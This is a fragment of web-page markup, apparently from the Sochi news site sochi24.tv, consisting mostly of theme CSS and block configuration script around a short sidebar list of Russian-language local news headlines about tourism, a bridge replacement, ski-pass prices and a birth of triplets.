(max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-75936","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6038";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1208";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" class="td-image-wrap " title="Работы в сочинском сквере имени Героя Тормахова завершат к весне"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_16-30-14-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" title="Работы в сочинском сквере имени Героя Тормахова завершат к весне">Работы в сочинском сквере имени Героя Тормахова завершат к весне</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/#respond">0</a></span> </span></div><div class="td-excerpt">Сквер имени Героя Советского Союза Дмитрия Тормахова посетил мэр...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/" rel="bookmark" class="td-image-wrap " title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/trojnja-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/" rel="bookmark" title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи">Первая тройня в Краснодарском крае в 2026 году родилась в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодарском крае родилась первая в 2026 году тройня....</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination 